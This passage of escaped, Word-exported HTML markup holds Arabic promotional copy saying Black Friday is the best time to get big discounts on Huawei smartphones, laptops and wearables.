_GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالسوداء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوقت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالسنة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلتسجيل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهائلة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Huawei. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسواء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكنت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتتطلع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأحدث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالهواتف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالذكية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالكمبيوتر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمحمولة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقابلة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللارتداء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفإن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحدث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eصفقات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتقبل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنافسة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعديد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالخيارات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالضروري\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمعرفة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E 